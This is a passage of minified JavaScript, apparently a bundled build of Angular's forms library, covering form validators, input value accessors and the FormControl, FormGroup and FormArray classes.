this.control?this.control.dirty:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this.control?this.control.touched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return this.control?this.control.untouched:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this.control?this.control.statusChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return this.control?this.control.valueChanges:null},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),t.prototype.reset=function(t){void 0===t&&(t=void 0),this.control&&this.control.reset(t)},t.prototype.hasError=function(t,e){return!!this.control&&this.control.hasError(t,e)},t.prototype.getError=function(t,e){return this.control?this.control.getError(t,e):null},t})(),H=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),Object.defineProperty(e.prototype,"formDirective",{get:function(){return null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return null},enumerable:!0,configurable:!0}),e})(j),B=new R.InjectionToken("NgValidators"),U=new R.InjectionToken("NgAsyncValidators"),q=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,W=(function(){function t(){}return t.min=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n<t?{min:{min:t,actual:e.value}}:null}},t.max=function(t){return function(e){if(r(e.value)||r(t))return null;var n=parseFloat(e.value);return!isNaN(n)&&n>t?{max:{max:t,actual:e.value}}:null}},t.required=function(t){return r(t.value)?{required:!0}:null},t.requiredTrue=function(t){return!0===t.value?null:{required:!0}},t.email=function(t){return q.test(t.value)?null:{email:!0}},t.minLength=function(t){return function(e){if(r(e.value))return null;var n=e.value?e.value.length:0;return n<t?{minlength:{requiredLength:t,actualLength:n}}:null}},t.maxLength=function(t){return function(e){var n=e.value?e.value.length:0;return n>t?{maxlength:{requiredLength:t,actualLength:n}}:null}},t.pattern=function(e){if(!e)return t.nullValidator;var n,o;return"string"==typeof e?(o="^"+e+"$",n=new RegExp(o)):(o=e.toString(),n=e),function(t){if(r(t.value))return null;var e=t.value;return n.test(e)?null:{pattern:{requiredPattern:o,actualValue:e}}}},t.nullValidator=function(t){return null},t.compose=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){return u(s(t,e))}},t.composeAsync=function(t){if(!t)return null;var e=t.filter(o);return 0==e.length?null:function(t){var r=a(t,e).map(i);return L.map.call(n.i(D.forkJoin)(r),u)}},t})(),z=new R.InjectionToken("NgValueAccessor"),G={provide:z,useExisting:n.i(R.forwardRef)((function(){return K})),multi:!0},K=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"checked",t)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();K.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][formControlName],input[type=checkbox][formControl],input[type=checkbox][ngModel]",host:{"(change)":"onChange($event.target.checked)","(blur)":"onTouched()"},providers:[G]}]}],K.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var Q={provide:z,useExisting:n.i(R.forwardRef)((function(){return Y})),multi:!0},X=new R.InjectionToken("CompositionEventMode"),Y=(function(){function t(t,e,n){this._renderer=t,this._elementRef=e,this._compositionMode=n,this.onChange=function(t){},this.onTouched=function(){},this._composing=!1,null==this._compositionMode&&(this._compositionMode=!c())}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=t},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._handleInput=function(t){(!this._compositionMode||this._compositionMode&&!this._composing)&&this.onChange(t)},t.prototype._compositionStart=function(){this._composing=!0},t.prototype._compositionEnd=function(t){this._composing=!1,this._compositionMode&&this.onChange(t)},t})();Y.decorators=[{type:R.Directive,args:[{selector:"input:not([type=checkbox])[formControlName],textarea[formControlName],input:not([type=checkbox])[formControl],textarea[formControl],input:not([type=checkbox])[ngModel],textarea[ngModel],[ngDefaultControl]",host:{"(input)":"_handleInput($event.target.value)","(blur)":"onTouched()","(compositionstart)":"_compositionStart()","(compositionend)":"_compositionEnd($event.target.value)"},providers:[Q]}]}],Y.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:void 0,decorators:[{type:R.Optional},{type:R.Inject,args:[X]}]}]};var Z={provide:z,useExisting:n.i(R.forwardRef)((function(){return J})),multi:!0},J=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){var e=null==t?"":t;this._renderer.setProperty(this._elementRef.nativeElement,"value",e)},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();J.decorators=[{type:R.Directive,args:[{selector:"input[type=number][formControlName],input[type=number][formControl],input[type=number][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[Z]}]}],J.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var $=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._parent=null,e.name=null,e.valueAccessor=null,e._rawValidators=[],e._rawAsyncValidators=[],e}return k.c(e,t),Object.defineProperty(e.prototype,"validator",{get:function(){return h()},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return h()},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){},e})(j),tt={provide:z,useExisting:n.i(R.forwardRef)((function(){return nt})),multi:!0},et=(function(){function t(){this._accessors=[]}return t.prototype.add=function(t,e){this._accessors.push([t,e])},t.prototype.remove=function(t){for(var e=this._accessors.length-1;e>=0;--e)if(this._accessors[e][1]===t)return void this._accessors.splice(e,1)},t.prototype.select=function(t){var e=this;this._accessors.forEach((function(n){e._isSameGroup(n,t)&&n[1]!==t&&n[1].fireUncheck(t.value)}))},t.prototype._isSameGroup=function(t,e){return!!t[0].control&&(t[0]._parent===e._control._parent&&t[1].name===e.name)},t})();et.decorators=[{type:R.Injectable}],et.ctorParameters=function(){return[]};var nt=(function(){function t(t,e,n,r){this._renderer=t,this._elementRef=e,this._registry=n,this._injector=r,this.onChange=function(){},this.onTouched=function(){}}return t.prototype.ngOnInit=function(){this._control=this._injector.get($),this._checkName(),this._registry.add(this._control,this)},t.prototype.ngOnDestroy=function(){this._registry.remove(this)},t.prototype.writeValue=function(t){this._state=t===this.value,this._renderer.setProperty(this._elementRef.nativeElement,"checked",this._state)},t.prototype.registerOnChange=function(t){var e=this;this._fn=t,this.onChange=function(){t(e.value),e._registry.select(e)}},t.prototype.fireUncheck=function(t){this.writeValue(t)},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._checkName=function(){this.name&&this.formControlName&&this.name!==this.formControlName&&this._throwNameError(),!this.name&&this.formControlName&&(this.name=this.formControlName)},t.prototype._throwNameError=function(){throw new Error('\n      If you define both a name and a formControlName attribute on your radio button, their values\n      must match. Ex: <input type="radio" formControlName="food" name="food">\n    ')},t})();nt.decorators=[{type:R.Directive,args:[{selector:"input[type=radio][formControlName],input[type=radio][formControl],input[type=radio][ngModel]",host:{"(change)":"onChange()","(blur)":"onTouched()"},providers:[tt]}]}],nt.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef},{type:et},{type:R.Injector}]},nt.propDecorators={name:[{type:R.Input}],formControlName:[{type:R.Input}],value:[{type:R.Input}]};var rt={provide:z,useExisting:n.i(R.forwardRef)((function(){return ot})),multi:!0},ot=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this.onChange=function(t){},this.onTouched=function(){}}return t.prototype.writeValue=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"value",parseFloat(t))},t.prototype.registerOnChange=function(t){this.onChange=function(e){t(""==e?null:parseFloat(e))}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t})();ot.decorators=[{type:R.Directive,args:[{selector:"input[type=range][formControlName],input[type=range][formControl],input[type=range][ngModel]",host:{"(change)":"onChange($event.target.value)","(input)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[rt]}]}],ot.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]};var it={provide:z,useExisting:n.i(R.forwardRef)((function(){return st})),multi:!0},st=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){this.value=t;var e=this._getOptionId(t);null==e&&this._renderer.setProperty(this._elementRef.nativeElement,"selectedIndex",-1);var n=f(e,t);this._renderer.setProperty(this._elementRef.nativeElement,"value",n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){e.value=e._getOptionValue(n),t(e.value)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(){return(this._idCounter++).toString()},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r),t))return r}return null},t.prototype._getOptionValue=function(t){var e=d(t);return this._optionMap.has(e)?this._optionMap.get(e):t},t})();st.decorators=[{type:R.Directive,args:[{selector:"select:not([multiple])[formControlName],select:not([multiple])[formControl],select:not([multiple])[ngModel]",host:{"(change)":"onChange($event.target.value)","(blur)":"onTouched()"},providers:[it]}]}],st.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},st.propDecorators={compareWith:[{type:R.Input}]};var at=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption())}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._select._optionMap.set(this.id,t),this._setElementValue(f(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._setElementValue(t),this._select&&this._select.writeValue(this._select.value)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();at.decorators=[{type:R.Directive,args:[{selector:"option"}]}],at.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:st,decorators:[{type:R.Optional},{type:R.Host}]}]},at.propDecorators={ngValue:[{type:R.Input,args:["ngValue"]}],value:[{type:R.Input,args:["value"]}]};var ut={provide:z,useExisting:n.i(R.forwardRef)((function(){return ct})),multi:!0},ct=(function(){function t(t,e){this._renderer=t,this._elementRef=e,this._optionMap=new Map,this._idCounter=0,this.onChange=function(t){},this.onTouched=function(){},this._compareWith=R["ɵlooseIdentical"]}return Object.defineProperty(t.prototype,"compareWith",{set:function(t){if("function"!=typeof t)throw new Error("compareWith must be a function, but received "+JSON.stringify(t));this._compareWith=t},enumerable:!0,configurable:!0}),t.prototype.writeValue=function(t){var e=this;this.value=t;var n;if(Array.isArray(t)){var r=t.map((function(t){return e._getOptionId(t)}));n=function(t,e){t._setSelected(r.indexOf(e.toString())>-1)}}else n=function(t,e){t._setSelected(!1)};this._optionMap.forEach(n)},t.prototype.registerOnChange=function(t){var e=this;this.onChange=function(n){var r=[];if(n.hasOwnProperty("selectedOptions"))for(var o=n.selectedOptions,i=0;i<o.length;i++){var s=o.item(i),a=e._getOptionValue(s.value);r.push(a)}else for(var o=n.options,i=0;i<o.length;i++){var s=o.item(i);if(s.selected){var a=e._getOptionValue(s.value);r.push(a)}}e.value=r,t(r)}},t.prototype.registerOnTouched=function(t){this.onTouched=t},t.prototype.setDisabledState=function(t){this._renderer.setProperty(this._elementRef.nativeElement,"disabled",t)},t.prototype._registerOption=function(t){var e=(this._idCounter++).toString();return this._optionMap.set(e,t),e},t.prototype._getOptionId=function(t){for(var e=0,n=Array.from(this._optionMap.keys());e<n.length;e++){var r=n[e];if(this._compareWith(this._optionMap.get(r)._value,t))return r}return null},t.prototype._getOptionValue=function(t){var e=v(t);return this._optionMap.has(e)?this._optionMap.get(e)._value:t},t})();ct.decorators=[{type:R.Directive,args:[{selector:"select[multiple][formControlName],select[multiple][formControl],select[multiple][ngModel]",host:{"(change)":"onChange($event.target)","(blur)":"onTouched()"},providers:[ut]}]}],ct.ctorParameters=function(){return[{type:R.Renderer2},{type:R.ElementRef}]},ct.propDecorators={compareWith:[{type:R.Input}]};var lt=(function(){function t(t,e,n){this._element=t,this._renderer=e,this._select=n,this._select&&(this.id=this._select._registerOption(this))}return Object.defineProperty(t.prototype,"ngValue",{set:function(t){null!=this._select&&(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"value",{set:function(t){this._select?(this._value=t,this._setElementValue(y(this.id,t)),this._select.writeValue(this._select.value)):this._setElementValue(t)},enumerable:!0,configurable:!0}),t.prototype._setElementValue=function(t){this._renderer.setProperty(this._element.nativeElement,"value",t)},t.prototype._setSelected=function(t){this._renderer.setProperty(this._element.nativeElement,"selected",t)},t.prototype.ngOnDestroy=function(){this._select&&(this._select._optionMap.delete(this.id),this._select.writeValue(this._select.value))},t})();lt.decorators=[{type:R.Directive,args:[{selector:"option"}]}],lt.ctorParameters=function(){return[{type:R.ElementRef},{type:R.Renderer2},{type:ct,decorators:[{type:R.Optional},{type:R.Host}]}]},lt.propDecorators={ngValue:[{type:R.Input,args:["ngValue"]}],value:[{type:R.Input,args:["value"]}]};var pt=[K,ot,J,st,ct,nt],ht=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormGroup(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormGroup(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormGroup(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){},e})(H),ft=(function(){function t(t){this._cd=t}return Object.defineProperty(t.prototype,"ngClassUntouched",{get:function(){return!!this._cd.control&&this._cd.control.untouched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassTouched",{get:function(){return!!this._cd.control&&this._cd.control.touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPristine",{get:function(){return!!this._cd.control&&this._cd.control.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassDirty",{get:function(){return!!this._cd.control&&this._cd.control.dirty},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassValid",{get:function(){return!!this._cd.control&&this._cd.control.valid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassInvalid",{get:function(){return!!this._cd.control&&this._cd.control.invalid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPending",{get:function(){return!!this._cd.control&&this._cd.control.pending},enumerable:!0,configurable:!0}),t})(),dt={"[class.ng-untouched]":"ngClassUntouched","[class.ng-touched]":"ngClassTouched","[class.ng-pristine]":"ngClassPristine","[class.ng-dirty]":"ngClassDirty","[class.ng-valid]":"ngClassValid","[class.ng-invalid]":"ngClassInvalid","[class.ng-pending]":"ngClassPending"},yt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);yt.decorators=[{type:R.Directive,args:[{selector:"[formControlName],[ngModel],[formControl]",host:dt}]}],yt.ctorParameters=function(){return[{type:$,decorators:[{type:R.Self}]}]};var vt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);vt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName],[formArrayName],[ngModelGroup],[formGroup],form:not([ngNoForm]),[ngForm]",host:dt}]}],vt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Self}]}]};var mt=(function(){function t(t,e){this.validator=t,this.asyncValidator=e,this._onCollectionChange=function(){},this._pristine=!0,this._touched=!1,this._onDisabledChange=[]}return Object.defineProperty(t.prototype,"value",{get:function(){return this._value},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"status",{get:function(){return this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return"VALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return"INVALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return"PENDING"==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return"DISABLED"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return"DISABLED"!==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this._errors},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this._pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return!this.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return!this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return this._valueChanges},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this._statusChanges},enumerable:!0,configurable:!0}),t.prototype.setValidators=function(t){this.validator=O(t)},t.prototype.setAsyncValidators=function(t){this.asyncValidator=M(t)},t.prototype.clearValidators=function(){this.validator=null},t.prototype.clearAsyncValidators=function(){this.asyncValidator=null},t.prototype.markAsTouched=function(t){void 0===t&&(t={}),this._touched=!0,this._parent&&!t.onlySelf&&this._parent.markAsTouched(t)},t.prototype.markAsUntouched=function(t){void 0===t&&(t={}),this._touched=!1,this._forEachChild((function(t){t.markAsUntouched({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype.markAsDirty=function(t){void 0===t&&(t={}),this._pristine=!1,this._parent&&!t.onlySelf&&this._parent.markAsDirty(t)},t.prototype.markAsPristine=function(t){void 0===t&&(t={}),this._pristine=!0,this._forEachChild((function(t){t.markAsPristine({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype.markAsPending=function(t){void 0===t&&(t={}),this._status="PENDING",this._parent&&!t.onlySelf&&this._parent.markAsPending(t)},t.prototype.disable=function(t){void 0===t&&(t={}),this._status="DISABLED",this._errors=null,this._forEachChild((function(t){t.disable({onlySelf:!0})})),this._updateValue(),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!0)}))},t.prototype.enable=function(t){void 0===t&&(t={}),this._status="VALID",this._forEachChild((function(t){t.enable({onlySelf:!0})})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent}),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!1)}))},t.prototype._updateAncestors=function(t){this._parent&&!t&&(this._parent.updateValueAndValidity(),this._parent._updatePristine(),this._parent._updateTouched())},t.prototype.setParent=function(t){this._parent=t},t.prototype.setValue=function(t,e){},t.prototype.patchValue=function(t,e){},t.prototype.reset=function(t,e){},t.prototype.updateValueAndValidity=function(t){void 0===t&&(t={}),this._setInitialStatus(),this._updateValue(),this.enabled&&(this._cancelExistingSubscription(),this._errors=this._runValidator(),this._status=this._calculateStatus(),"VALID"!==this._status&&"PENDING"!==this._status||this._runAsyncValidator(t.emitEvent)),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._parent&&!t.onlySelf&&this._parent.updateValueAndValidity(t)},t.prototype._updateTreeValidity=function(t){void 0===t&&(t={emitEvent:!0}),this._forEachChild((function(e){return e._updateTreeValidity(t)})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent})},t.prototype._setInitialStatus=function(){this._status=this._allControlsDisabled()?"DISABLED":"VALID"},t.prototype._runValidator=function(){return this.validator?this.validator(this):null},t.prototype._runAsyncValidator=function(t){var e=this;if(this.asyncValidator){this._status="PENDING";var n=i(this.asyncValidator(this));this._asyncValidationSubscription=n.subscribe((function(n){return e.setErrors(n,{emitEvent:t})}))}},t.prototype._cancelExistingSubscription=function(){this._asyncValidationSubscription&&this._asyncValidationSubscription.unsubscribe()},t.prototype.setErrors=function(t,e){void 0===e&&(e={}),this._errors=t,this._updateControlsErrors(!1!==e.emitEvent)},t.prototype.get=function(t){return A(this,t,".")},t.prototype.getError=function(t,e){var n=e?this.get(e):this;return n&&n._errors?n._errors[t]:null},t.prototype.hasError=function(t,e){return!!this.getError(t,e)},Object.defineProperty(t.prototype,"root",{get:function(){for(var t=this;t._parent;)t=t._parent;return t},enumerable:!0,configurable:!0}),t.prototype._updateControlsErrors=function(t){this._status=this._calculateStatus(),t&&this._statusChanges.emit(this._status),this._parent&&this._parent._updateControlsErrors(t)},t.prototype._initObservables=function(){this._valueChanges=new R.EventEmitter,this._statusChanges=new R.EventEmitter},t.prototype._calculateStatus=function(){return this._allControlsDisabled()?"DISABLED":this._errors?"INVALID":this._anyControlsHaveStatus("PENDING")?"PENDING":this._anyControlsHaveStatus("INVALID")?"INVALID":"VALID"},t.prototype._updateValue=function(){},t.prototype._forEachChild=function(t){},t.prototype._anyControls=function(t){},t.prototype._allControlsDisabled=function(){},t.prototype._anyControlsHaveStatus=function(t){return this._anyControls((function(e){return e.status===t}))},t.prototype._anyControlsDirty=function(){return this._anyControls((function(t){return t.dirty}))},t.prototype._anyControlsTouched=function(){return this._anyControls((function(t){return t.touched}))},t.prototype._updatePristine=function(t){void 0===t&&(t={}),this._pristine=!this._anyControlsDirty(),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype._updateTouched=function(t){void 0===t&&(t={}),this._touched=this._anyControlsTouched(),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype._isBoxedValue=function(t){return"object"==typeof t&&null!==t&&2===Object.keys(t).length&&"value"in t&&"disabled"in t},t.prototype._registerOnCollectionChange=function(t){this._onCollectionChange=t},t})(),gt=(function(t){function e(e,n,r){void 0===e&&(e=null);var o=t.call(this,O(n),M(r))||this;return o._onChange=[],o._applyFormState(e),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o._initObservables(),o}return k.c(e,t),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._value=t,this._onChange.length&&!1!==e.emitModelToViewChange&&this._onChange.forEach((function(t){return t(n._value,!1!==e.emitViewToModelChange)})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){void 0===e&&(e={}),this.setValue(t,e)},e.prototype.reset=function(t,e){void 0===t&&(t=null),void 0===e&&(e={}),this._applyFormState(t),this.markAsPristine(e),this.markAsUntouched(e),this.setValue(this._value,e)},e.prototype._updateValue=function(){},e.prototype._anyControls=function(t){return!1},e.prototype._allControlsDisabled=function(){return this.disabled},e.prototype.registerOnChange=function(t){this._onChange.push(t)},e.prototype._clearChangeFns=function(){this._onChange=[],this._onDisabledChange=[],this._onCollectionChange=function(){}},e.prototype.registerOnDisabledChange=function(t){this._onDisabledChange.push(t)},e.prototype._forEachChild=function(t){},e.prototype._applyFormState=function(t){this._isBoxedValue(t)?(this._value=t.value,t.disabled?this.disable({onlySelf:!0,emitEvent:!1}):this.enable({onlySelf:!0,emitEvent:!1})):this._value=t},e})(mt),_t=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.registerControl=function(t,e){return this.controls[t]?this.controls[t]:(this.controls[t]=e,e.setParent(this),e._registerOnCollectionChange(this._onCollectionChange),e)},e.prototype.addControl=function(t,e){this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeControl=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],e&&this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.contains=function(t){return this.controls.hasOwnProperty(t)&&this.controls[t].enabled},e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),Object.keys(t).forEach((function(r){n._throwIfControlMissing(r),n.controls[r].setValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 0===e&&(e={}),Object.keys(t).forEach((function(r){n.controls[r]&&n.controls[r].patchValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t={}),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this._reduceChildren({},(function(t,e,n){return t[n]=e instanceof gt?e.value:e.getRawValue(),t}))},e.prototype._throwIfControlMissing=function(t){if(!Object.keys(this.controls).length)throw new Error("\n        There are no form controls registered with this group yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.controls[t])throw new Error("Cannot find form control with name: "+t+".")},e.prototype._forEachChild=function(t){var e=this;Object.keys(this.controls).forEach((function(n){return t(e.controls[n],n)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){e.setParent(t),e._registerOnCollectionChange(t._onCollectionChange)}))},e.prototype._updateValue=function(){this._value=this._reduceValue()},e.prototype._anyControls=function(t){var e=this,n=!1;return this._forEachChild((function(r,o){n=n||e.contains(o)&&t(r)})),n},e.prototype._reduceValue=function(){var t=this;return this._reduceChildren({},(function(e,n,r){return(n.enabled||t.disabled)&&(e[r]=n.value),e}))},e.prototype._reduceChildren=function(t,e){var n=t;return this._forEachChild((function(t,r){n=e(n,t,r)})),n},e.prototype._allControlsDisabled=function(){for(var t=0,e=Object.keys(this.controls);t<e.length;t++){var n=e[t];if(this.controls[n].enabled)return!1}return Object.keys(this.controls).length>0||this.disabled},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control with name: '"+n+"'.")}))},e})(mt),bt=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.at=function(t){return this.controls[t]},e.prototype.push=function(t){this.controls.push(t),this._registerControl(t),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.insert=function(t,e){this.controls.splice(t,0,e),this._registerControl(e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeAt=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),e&&(this.controls.splice(t,0,e),this._registerControl(e)),this.updateValueAndValidity(),this._onCollectionChange()},Object.defineProperty(e.prototype,"length",{get:function(){return this.controls.length},enumerable:!0,configurable:!0}),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),t.forEach((function(t,r){n._throwIfControlMissing(r),n.at(r).setValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 